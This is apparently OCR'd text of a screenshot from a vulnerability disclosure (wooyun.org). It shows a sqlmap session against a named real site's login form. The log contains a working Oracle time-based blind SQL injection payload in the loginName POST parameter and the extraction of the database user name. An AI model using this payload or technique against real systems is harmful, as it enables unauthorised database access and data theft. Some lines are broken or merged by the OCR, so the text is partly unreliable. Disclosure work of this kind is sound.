 管理员: SQLMap
[*] starting at 08:42:48
[08:42:48] [INFO] parsing HTTP request from '3.txt'
[08:42:48] [WARNING] provided value for parameter 'autoScroll' is empty. Please,
 always use only valid parameter values so sqlmap could be able to run properly
[08:42:48] [WARNING] provided value for parameter 'form1:_link_hidden_' is empty
. Please, always use only valid parameter values so sqlmap could be able to run
properly
[08:42:48] [INFO] resuming back-end DBMS 'oracle'
[08:42:48] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: form1:loginName (POST)
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: form1:loginName=admin' AND 1131=DBMS_PIPE.RECEIVE_MESSAGE(CHR(84)||
CHR(82)||CHR(89)||CHR(90),6) AND 'LvoU'='LvoU&form1:loginMode=0&form1:_id2=%B5%C
7%C2%BC&form1:password=admin&form1_SUBMIT=1&autoScroll=&form1:_link_hidden_=
---
[08:42:48] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[08:42:48] [INFO] fetching current user
[08:42:48] [WARNING] time-based comparison requires larger statistical model, pl
you provided a HTTP Cookie header value. The target URL provided its own cookies
 within the HTTP Set-Cookie header which intersect with yours. Do you want to me
rge them in futher requests? [Y/n] Y
..............................
[08:43:05] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
SCH
[08:44:27] [ERROR] invalid character detected. retrying..
[08:44:27] [WARNING] increasing time delay to 7 seconds
R
current user:    'SCHR'
[08:44:52] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\hr.capitalwater.cn'
[*] shutting down at 08:44:52
D:\Python27>
www.wooyun.org